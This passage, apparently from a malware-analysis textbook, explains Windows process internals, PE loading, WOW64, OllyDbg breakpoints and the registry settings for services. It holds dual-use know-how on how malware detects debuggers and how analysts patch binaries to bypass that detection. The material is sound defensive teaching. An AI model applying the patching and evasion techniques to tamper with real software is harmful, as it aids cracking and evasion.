Virtual memory to physical memory mappingWhat makes modern operating systems very different from MS-DOS and operatingsystems alike, makes them able to simultaneously running multiple processes at the sametime is the invention of virtual memory.
Virtual memory is like a holder for each process. Each process has its own virtual memoryspace for this process, its related libraries, and all memory allocated for this process fromthe stack, heap, and private memory.
This virtual memory has a mapper to the equivalent physical memory. Not all virtualmemory pages are mapped to physical memory, and each mapped one has its ownpermission (READ, READWRITE, READEXECUTE, or READWRITEEXECUTE), as shown in thefollowing diagram:
Figure 11: Mappings between physical and virtual memory
Virtual memory allows you to create a security layer between one process and another andallows the operating system to manage different processes and suspend a process to runanother easily.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 70 ]
ThreadsA process without a thread running is like a dead body. A thread is not only the entity thatrepresents an execution path inside a process (and each process can have one or morethreads running simultaneously), but also a structure in the kernel that saves the wholestate of that execution, including the registers, stack information, and the last error.
Each thread in Windows has a small time frame to run before it gets stopped to resumeanother thread (as the number of processor cores is much smaller than the number ofthreads running in the entire system). When Windows changes the execution from onethread to another, it takes a snapshot of the whole execution state (registers, stack,instruction pointer, and so on) and saves it in the thread structure to be able to resume itagain from where it stopped.
All threads running in one process share the same resources of that process, including thevirtual memory, open files, open sockets, DLLs, mutexes, and others, and they synchronizebetween each other on accessing these resources.
Each thread has its own stack, instruction pointer, code functions for error handling (SEH,which will be covered in Chapter 5, Bypassing Anti-Reverse Engineering Techniques), its ownthread ID, and thread information structure called TEB (which will be covered soon), asshown in the following figure:
Figure 12: Example processes with one and multiple threads
Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 71 ]
Next, we will talk about the crucial data structures that is needed to understand threadsand processes. Let's venture.
Important data structures: TIB, TEB, and PEBThe last information you need to understand related to processes and threads are these datastructures (TIB, TEB, and PEB). These structures are information stored inside the processmemory and accessible through its code. Their main function is to include all theinformation about the process and each thread and make them accessible to the code so thatit can easily know the process filename, the loaded DLLs, and other related information.
They are all accessible through a special segment register FS, like this:
mov eax, DWORD PTR FS:[XX]
And these data structures have the following functions:
Thread Information Block (TIB): Has some information about thethread, including the list of functions that are used for error handling and muchmoreThread Environment Block (TEB): Has more information about the thread,including the thread ID and much moreProcess Environment Block (PEB): Includes information about the process, suchas the process name, process ID (PID), loaded modules (all PE files loaded in thememory including the program itself and its DLLs), and much more
Throughout the entire length of the book and the next section as well, we will coverdifferent information that is stored in these structures, which is used to help the maliciouscode achieve its target.
Process loading step by stepNow that we know the basic terminology, we can now dive into PE loading and processcreation. We will look into it sequentially, as shown in the following steps:
Starting the program: When you double-click on a program in My Computer,1.let's say calc.exe, Explorer.exe (the process of My Computer), it calls an APIcalled CreateProcess, which gives the operating system the request to createthis process and start the execution.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 72 ]
Creating the process data structures: Windows then creates the process data2.structure in the kernel (which is called EProcess) and sets a unique ID for thisprocess (ProcessID), and sets the explorer.exe process ID as a parent PID forthe newly created calc.exe process.Initialize the virtual memory: Then, Windows creates the process, virtual3.memory and its representation of the physical memory and saves it inside theEProcess structure, creates the PEB structure with all necessary information, andthen loads the main two DLLs that Windows applications will always need,which are ntdll.dll and kernel32.dll (some applications run on otherWindows subsystems, such as POSIX, and they don't use kernel32.dll). Loading the PE file: After that, Windows starts loading the PE file (which we4.will explain next), loading all the required third-party libraries (DLLs), includingall DLLs these libraries require, and makes sure to find the required APIs fromthese libraries and save their addresses in the import table of the loaded PE fileso the code can easily access them and call to them.Start the execution: Last but not least, Windows creates the first thread in the5.process, which does some initialization and calls to the PE file's entry point tostart the execution of the program.
PE file loading step by stepThe windows PE loader follows these steps while loading an executable PE file intomemory (including dynamic link libraries):
Parsing the headers: Windows first starts with parsing the DOS header to find1.the PE header and then parses the PE header (file and optional header) to gathersome important information:
ImageBase: To load the PE file (if possible) in this address in itsvirtual memory.NoOfSections: To be used in loading the sections.SizeOfImage: As this will be the final size of the whole PE fileafter being loaded in memory, this value will be used to allocatethe space initially.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 73 ]
Parsing section table: Using the NoOfSections field, it parses all the sections in2.the PE file and makes sure to get all the necessary information, including theiraddresses and sizes in memory (VirtualAddress and VirtualSize), as well asthe pointer and the size of the section on the hard disk for reading its data.Mapping the file in memory: Using SectionAlignment, the loader copies all3.the headers and then moves each section to new place using itsVirtualAddress and VirtualSize (if VirtualAddress or VirtualSize arenot aligned with SectionAlignment, the loader will align them first and thenuse them), as shown in the following diagram:
Figure 13: Mapping sections from disk to memory
Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 74 ]
Dealing with third-party libraries: In this step, the loader loads all the required4.DLLs, going through this process again and again recursively until all DLLs areloaded. After that, it gets the addresses of all the required APIs and saves them inthe import table of the loaded PE file.Dealing with relocation: If the program or any third-party library has a5.relocation table (in its data directory) and is loaded in a different place than itsImageBase, the loader fixes all the absolute addresses in the code with the newaddress of the program/library (with the new ImageBase).Start the execution: In the last step, as in the process creation, Windows creates6.the first thread, which executes the program from its EntryPoint. Some anti-reverse engineering techniques can force it to start somewhere else before, whichwe will cover in Chapter 5, Bypassing Anti-Reverse Engineering Techniques.
WOW64 processesYou can now easily understand how a 32-bit process gets loaded in an x86 environment aswell as a 64-bit process in an x64 environment. So, how about a 32-bit process in an x64environment?
For this special case, Windows has created what's called the WOW64 emulator. Thisemulator consist of the following three DLLs:
wow64.dll
wow64cpu.dll
wow64win.dll
These DLLs basically create a simulated environment for the 32-bit process, which includesa 32-bit ntdll.dll and a 32-bit kernel32.dll.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 75 ]
These DLLs, rather than connecting directly to the Windows kernel, call to an APIX86SwitchTo64BitMode, which then switches to x64 and calls to the 64-bit ntdll.dll,which communicates directly to the kernel, as shown in the following diagram:
Figure 14: WOW64 architecture
Also, WOW64-sandboxed processes (x86 processes running in x64 environment)introduced new APIs, such as IsWow64Process, which is used by malware to identify ifit's running as a 32-bit process in an x64 environment, or in an x86 environment. And itintroduced multiple new APIs as well specific for WOW64 environment.
Dynamic analysis with OllyDbg/immunitydebuggerAfter we've explained processes, threads, and the execution of the PE files, now it's time tostart debugging a running process and understanding its functionality through tracing overits code in the runtime.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 76 ]
Debugging toolsThere are multiple debugging tools we can use, and here we will just give three examplesthat are very similar in their UIs and actually have a lot of code in common (at least two ofthem):
OllyDbg: This is the most well-known debugger in the Windows platform, andits UI has become the standard for most Windows debuggers:
Figure 15: OllyDbg UI

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 77 ]
Immunity Debugger: This is basically a scriptable clone of OllyDbg, and was created mainly for exploitation and bug hunting:
Figure 16: Immunity Debugger UI

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 78 ]
x64_dbg: This is a debugger for x86 and x64 executables with a very similar (ifnot identical) interface to OllyDbg. It's also an open source debugger:
Figure 17: x64dbg UI
We will cover OllyDbg 1.10 as it's the most common version of OllyDbg, and most of theplugins run on this version.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 79 ]
How to analyze a sample with OllyDbgOllydbg UI interface is pretty simple and easy to learn. Here will cover the steps and thedifferent windows that can help you through your analysis:
Select a sample to debug: You can directly open the sample file from File |1.Open and choose a PE file to open (it could be a DLL file as well, but make sureit's a 32-bit sample). Or you can attach to a running process as follows:
Figure 18: OllyDbg attaching dialog window
CPU window: Your main window: This is the window that you spend most of2.your debugging time in. This window includes the assembly code on the top-leftside, which has the ability to set breakpoints by double-clicking on the address ormodifying the program's assembly code.
You've also got the registers on the top-right side and you have the ability tomodify the registers at any given time (if the execution is paused). You haveon the bottom side the stack and the data in hex, which you can also modify.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 80 ]
You can simply modify any data in memory in the following two views:
Figure 19: OllyDbg default window layout explained
Executable modules Window: There are multiple windows in OllyDbg that3.would help you through your analysis, such as the Executable modules window(you can access it through View | Executable modules) as shown in thefollowing screenshot:

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 81 ]
Figure 20: OllyDbg dialog window for executable modules
This window will help you see all the loaded PE files in this process' virtualmemory, including the malware sample and all libraries or DLLs loadedwith it. If you are attaching to a process, it may help you see any injectedmalicious libraries (DLLs) inside this process and its virtual address.
Memory map window: Also, you can allocated all memory inside the process'4.virtual memory (allocated memory is the memory that has a representation of itin the physical memory or its cache on the hard disk). You can see what theyrepresent, their memory protection (read, write, and/or execute), and as well, youcan dump any memory chunk from this window, as shown in the followingscreenshot:
Figure 21: OllyDbg memory map dialog window

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 82 ]
Debugging the sample: In the Debug menu, you have multiple options to run5.the program's assembly code from full execution until hitting a breakpoint usingRun, or just using F9.
The other option will be to just step over. Step over basically executes oneline of code. However, if this line of code is a call to another function, itexecutes this function completely and stops just after this function returns,which makes it different from Step into, which goes inside the function andstops at the beginning of it, as shown in the following screenshot:
Figure 22: OllyDbg debug menu
It includes as well the ability to set hardware breakpoints and view them,which we will cover later in this chapter.
There is much more: OllyDbg gives you the ability to modify the code of the6.program; change its registers, state, memory; dump any part of the memory; andsave the changes of the PE file in memory back to the hard disk for further staticanalysis if needed.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 83 ]
Types of breakpointsTo be able to analyze a sample and understand its behavior, you need to be able to controlits execution flow. You need to be able to stop the execution when a condition is met,examine its memory, and alter its registers values and instructions.
There are two types of interrupt breakpoints, which are discussed in the following sections.
Step into/step over breakpointThis breakpoint is very simple and allows the processor to execute one instruction onlyfrom the program, before returning back to the debugger.
This breakpoint is done by modifying a flag in a register called EFlags. This breakpointcould be detected by malware to detect the presence of a debugger, which we will cover inthe anti-reverse engineering tricks in Chapter 5, Bypassing Anti-Reverse EngineeringTechniques.
INT3 breakpointThis is the most common breakpoint and you can easily set this breakpoint by double-clicking on the hex representation of an assembly line in the CPU window in OllyDbg. Youcan see after a red highlight over the address of this instruction, as shown in the followingscreenshot:
Figure 23: Disassembly in OllyDbg
Well, this is what you see through the debugger's UI, but what you don't see is that the firstbyte of this instruction (0xB8 in this case) has been modified to 0xCC (INT3 instruction),which stops the execution once the processor reaches it and returns back to the debugger.
Once the debugger returns back on this INT3 breakpoint, it replaces the 0xCC back to 0xB8and executes this instruction normally.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 84 ]
The problem of this breakpoint is that, if the malware tries to read or modify the bytes ofthis instruction, it will read the first byte as 0xCC instead of 0xB8, which can break somecode or detect the presence of the debugger (which we will cover in Chapter 5, BypassingAnti-Reverse Engineering Techniques ).
Memory breakpointsMemory breakpoints can be used, not to stop on specific instructions, but to stop when anyinstruction tries to read a specific part of memory or modifies it. This type of breakpoint isdone by modifying the memory protection of this page of memory, either by making it non-accessible if the breakpoint is on accessing (or reading) this memory page or read-only ifthe breakpoint is on modifying (or writing) on this memory page.
They are accessible by right-clicking on Breakpoint | Memory, on access or Memory, onwrite, as shown in the following screenshot:
Figure 24: OllyDbg breakpoint menu
You may wonder why there is no memory on-execute using execute protection formemory, and the reason is that execute protection wasn't enforced until Windows 8. If youhave your virtual machine running on Windows XP or Windows 7, I will show you how toenforce this protection and how to create memory breakpoints on execute in Chapter3, Unpacking, Decryption, and Deobfuscation.
Another way many debuggers set a memory breakpoint on access is by addingPAGE_GUARD (0x100) protection to the page's original protection and removing thePAGE_GUARD once the breakpoint is hit.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 85 ]
Hardware breakpointsHardware breakpoints are based on eight registers that are not accessible through the user-mode code (through the program code), which are DR0 to DR7.
These registers allow you to set a maximum of four breakpoints given specific addresses forread, write, or execute of 1, 2, or 4 bytes, starting from the given address. They are veryuseful as they don't modify the instruction bytes such as INT3 breakpoints to set, and theyare much harder to detect (as these registers are not accessible for the program's assembly).However, they still could be detected and removed by the malware, which we will discussin Chapter 5, Bypassing Anti-Reverse Engineering Techniques.
You can view them from the Debug menu by going to Hardware breakpoints, as shown inthe following screenshot:
Figure 25: OllyDbg dialog window for hardware breakpoints
Modifying the program executionTo be able to bypass anti-debugging tricks, forcing the malware to communicate with theC&C or even testing different branches of the malware execution, you need to be able toalter the execution flow of the malware. Now, we will look at different techniques to alterthe execution flow and the behavior of any thread.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 86 ]
Patching—modifying the program's assemblyinstructionsYou can modify the code execution path by changing the assembly instruction. You canchange, for example, a conditional jump instruction to the opposite condition, like in the following screenshot, and force the execution of a specific branch that wasn't supposed tobe executed:
Figure 26: Working with assembly in OllyDbg
Change EFlagsRather than modifying the code of the conditional jump instruction, you can modifythe results of the comparison before it by changing the EFlags registers.
On the top-right corner after the registers, you have multiple flags that you can change.Each flag represents a specific result from any comparison (other instructions change theseflags as well). For example, ZF represents if the two values are equal or a register becamezero. By changing the ZF flag, you force conditional jumps such as jnz and jz to jump tothe opposite branch and force the change of the execution path.
Modifying the instruction pointer valueYou can force the execution of a specific branch or any instruction by simply modifying theEIP or the instruction pointer, and it could be done by right-clicking on "New origin here".

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 87 ]
Changing the program dataAs you can change an instruction code, you can change the data values. With the bottom-left view (the hexadecimal view), you can change bytes of the data by right-clickingon Binary | Edit. And you can also copy/paste hexadecimal values, as shown in thefollowing screenshot:
Figure 27: Data editing in OllyDbg
Debugging malicious servicesWhile loading individual executables and DLLs for debugging is generally a prettystraightforward task, things get a little bit more complicated when we talk about debuggingWindows services.
What is service?Services are tasks that are generally supposed to execute certain logic in the background,similar to daemons on Linux. So, there is no surprise that malware authors commonly usethem to achieve reliable persistence.

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 88 ]
Services are controlled by the Service Control Manager (SCM) implemented in%SystemRoot%\System32\services.exe. All services have the correspondingHKLM\SYSTEM\CurrentControlSet\services\<service_name> registry key. Itcontains multiple values describing the service, including the following:
ImagePath: A file path to the corresponding executable with optional argumentsType: The REG_DWORD value specifies the type of the service. Examples ofsupported values include the following:
0x00000001 (kernel): In this case, the logic is implemented in adriver (which will be covered in more detail in Chapter6, Understanding Kernel-Mode Rootkits, which is dedicated to kernel-mode threats).
0x00000010 (own): The service runs in its own process.
0x00000020 (share): The service runs in a shared process.
Start: Another REG_DWORD value, which describes the way the service issupposed to start. The following options are commonly used:
0x00000000 (boot) and 0x00000001 (system): These values areused for drivers. In this case, they will be loaded by the boot loaderor during the kernel initialization respectively.
0x00000002 (auto): The service will start automatically each timethe machine restarts, the obvious choice for malware.
0x00000003 (demand): Specifies a service that should be startedmanually. This option is particularly useful for debugging.
0x00000004 (disabled): The service won't be started.
There are two ways the user-mode service can be designed:
As an executable: Here, the actual logic is implemented in a dedicated executablefile, and the previously-mentioned ImagePath will contain its full file path.
Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 89 ]
